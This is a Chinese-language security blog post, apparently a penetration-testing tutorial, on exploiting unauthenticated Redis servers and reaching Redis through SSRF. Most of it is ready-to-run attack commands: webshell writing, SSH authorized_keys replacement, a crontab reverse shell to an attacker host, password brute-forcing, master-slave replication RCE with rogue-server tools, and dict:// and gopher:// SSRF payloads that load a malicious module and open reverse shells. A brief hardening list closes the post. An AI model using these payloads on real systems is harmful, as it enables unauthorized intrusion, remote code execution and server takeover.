- 1每日一练 | 华为认证真题练习Day3_下图所示的两台交换机都开启了 stp 协议,某工程师对此网络做出了如下结论,你认为

- 2eclipse连接数据库(基础)

- 3人类社会的进化_社会进化实例

- 4Vue——快速上手_vue 快速上手

- 5JavaWeb新留言板系统 23年4月原创_文心一言

- 6一个比较齐全的汉字字库对应拼音 操作实现 _v匕乊

- 7工具篇-Mac上搭建本地svn服务器以及使用Cornerstone进行本地版本控制

- 8win10中如何让python服务开机自启动_win10 python服务开机重启

- 9云计算的含义

- 10SpringBoot+elasticsearchTemplate实现es索引数据的创建查询删除_springboot es withsearchtemplate

Redis渗透&SSRF的利用

赞

踩

Redis是什么?

Redis是NoSQL数据库之一,它使用ANSI C编写的开源、包含多种数据结构、支持网络、基于内存、可选持久性的键值对存储数据库。默认端口是:6379

工具安装

下载地址:

http://download.redis.io/redis-stable.tar.gz

- 1

然后进行配置:

cd redis-stable

make //全局生效

cp src/redis-cli /usr/bin/

- 1

- 2

- 3

成功后



Redis常用的命令

redis-cli -h ip -p port -a pass // 连接redis数据库,如果无密码 info // 返回关于Redis 服务器的各种信息和统计数值 info persistence // 主要查看后台有没有运行任务 flushall # 删除所有键 keys * # 查询所有键,也可用配合正则查询指定键 get 键名 # 查询数据 del 键名 # 删除数据 exists 键名 # 判断键是否存在 config set protected-mode no # 关闭安全模式 slaveof host port # 设置主节点 config set protected-mode no # 关闭安全模式 config set dir /tmp # 设置保存目录 config set dbfilename exp.so # 设置保存文件名 config get dir # 查看保存目录 config get dbfilename # 查看保存文件名 save # 执行一个同步保存操作,将当前 Redis 实例的所有数据快照(snapshot)以 RDB 文件的形式保存到硬盘。 slaveof no one # 断开主节点 module list #redis4.x版本以上有模块功能,查询有什么模块 module load exp.so #加载exp.so文件模块 quit #退出

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22





Redis未授权

漏洞原因在于,没有设置密码,攻击者直接连接Redis数据库,进行操作。

redis-cli -h xx.xx.xx.xx -p 6379

- 1

redis-cli 默认访问6379端口,可以看见不需要密码,也能执行info操作,说明存在未授权漏洞

Redis的攻击面



如果没有权限,就会遇到如图类似的这个,无权限。反之则返回OK



web目录下写webshell

info persistence //获取关于 Redis 持久性配置和状态的信息

config set dir /var/www/html // 设置要配置的目录

config set dbfilename cike.php //设置要配置的文件名

set shell "\n\n\n<?php phpinfo();?>\n\n\n" //设置键名还有键的值

save //最后保存

- 1

- 2

- 3

- 4

- 5

- 使用 \n 是为了在 Redis 中正确表示和保留换行符,以确保保存和读取时的一致性。

- 当 rdb_bgsave_in_progress:0 为0时,save才能保存成功。除非权限不够。

- rdb_bgsave_in_progress为1时,表示当前已经有一个后台保存操作正在进行中

最后可以看见 php文件,写入网站成功

替换公钥



攻击机上生成key,id_rsa.pub文件就是我们要替换的

ssh-keygen -t rsa

- 1



然后将公钥导入key.txt文件(前后用\n\n换行,避免和Redis里其他缓存数据混合)

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt

- 1



这时候,我们将 key.txt 的公钥内容写入到目标主机的缓冲里:

cat key.txt| redis-cli -h xx.xx.xx.xx -x set ssh

- 1





连接目标主机的Redis,可以看见刚刚写入的ssh键值数据还在

get ssh //查看ssh键名数据是否存在

- 1

然后执行以下命令:

config set dir /root/.ssh // 设置可写目录

config set dbfilename authorized_keys //设置可写的键名

save //保存

keys * //查看存在的键名

- 1

- 2

- 3

- 4



通过crontab写反弹shell

连接redis后,使用以下命令

set cike "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/attack_ip/port 0>&1\n\n" //设置cike键名及值

config set dir /var/spool/cron // 使用centos的定时任务目录,ubuntu的为/var/spool/cron/crontabs目录

config set dbfilename shell //设置可写的文件名

save //保存

- 1

- 2

- 3

- 4



keys * 查看存在的键名,可以发现cike写入成功

使用Hydra爆破Redis密码

hydra -P passwd.txt redis://xx.xx.xx.xx

- 1

Redis主从复制导致RCE

漏洞原理

可以大概这样子理解,我们做主机,目标做从机。漏洞版本的范围是在 redis_version: 4.x-5.x之间

在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以自定义新的的Redis命令,要通过写c语言并编译出.so文件才可以。

我们可以通过手法来上传so文件,这时候redis的module命令进行加载.so文件,就可以执行一些敏感命令。



远程主从复制

Redis运行远程服务器进行连接的时候,就叫做远程主从复制

使用以下工具:

https://github.com/n0b0dyCN/redis-rogue-server

- 1

利用方式:

python3 redis-rogue-server.py --rhost target_ip --lhost attack_ip

- 1

如果目标Redis服务开启了认证功能,可以添加 --passwd 参数

python3 redis-rogue-server.py --rhost target_ip --lhost attack_ip --passwd 123456

- 1

本地主从复制

当Redis数据库,只允许本地127.0.0.1进行连接,这时候就叫本地主从复制。





dict+ssrf(未授权)

dict协议通常用于探测端口毕竟方便,可以看见有回显

如果是http探测则会一直连接

通常使用dict协议爆破密码

?url=dict://0.0.0.0:6379/AUTH:root //密码认证:root,可以利用这个爆破密码

- 1

可以看见返回了OK

如果是密码错误则如图

dict协议只能执行一条redis命令,通常用于未授权的redis操纵比较好

?url=dict://0.0.0.0:6379/SLAVEOF:107.149.212.113:15000 //连接我们的主机ip及设置的端口

?url=dict://0.0.0.0:6379/CONFIG:SET:dir:/tmp/

?url=dict://0.0.0.0:6379/config:set:dbfilename:exp.so

?url=dict://0.0.0.0:6379/MODULE:LOAD:/tmp/exp.so //加载exp.so

?url=dict://0.0.0.0:6379/slaveof:no:one //断开主从

?url=dict://0.0.0.0:6379/system.exec:whoami //命令执行

?url=dict://0.0.0.0:6379/system.rev xx.xx.xx.xx 4444 //反弹shell

- 1

- 2

- 3

- 4

- 5

- 6

- 7

gopher+ssrf(密码认证)

gopher协议的优点是可以执行多行命令,可以一次性执行完要执行的命令。

空格二次编码后为%2520,换行符二次编码后为%250a;需要在每条命令后加上换行符

gopher://0.0.0.0:6379/_AUTH%2520(密码)%250a(执行的redis命令)%250aquit

//执行不同的命令需要换行符加上%250a

- 1

- 2

- 3

主从复制的payload:



gopher://0.0.0.0:6379/_AUTH%2520root%250ainfo%250aquit //查看服务器信息,及进行密码root验证登录息,及进行密码root验证登录

gopher://0.0.0.0:6379/_AUTH%2520root%250aSLAVEOF xx.xx.xx.xx 1111%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250aCONFIG SET dir /tmp/%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250aconfig set dbfilename exp.so%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250aMODULE LOAD /tmp/exp.so%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250asystem.exec whoami%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250asystem.rev xx.xx.xx.xx 4444%250aquit

gopher://0.0.0.0:6379/_AUTH%2520root%250aslaveof no one%250aquit

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

这里使用这个工具做个例子演示,配合上面的payload进行本地主从复制:

https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server

- 1



攻击端:

python3 redis_rogue_server.py -v -path exp.so -lport 1111

// 开启主机以及端口,让redis连接这个主机,获取exp.so

- 1

- 2

这时候,我们在客户端输入之前的payload:gopher+ssrf,就可以利用了

关于其他的工具:

https://github.com/xmsec/redis-ssrf //ssrf+gopher

https://github.com/firebroo/sec_tools //gopher 编码payload

- 1

- 2

防御

- redis.conf的requirepass更改密码为强密码,防止未授权

- redis.conf的port进行默认端口更改

- 不以高权限用户运行redis,如root

- protected-mode 设置开启保护模式